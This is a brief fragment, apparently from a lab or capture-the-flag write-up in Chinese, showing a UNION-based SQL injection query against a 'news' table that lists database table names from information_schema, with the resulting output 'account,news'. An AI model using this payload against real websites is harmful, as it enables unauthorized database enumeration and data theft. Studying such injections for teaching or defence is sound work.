 content: submit
SQLi语句：SELECT * FROM news WHERE content like '%$$$$$$' union select
1,2,group_concat(table_name) from information_schema.tables where table_schema=database()
and '%'='%'
标题 内容
2 account,news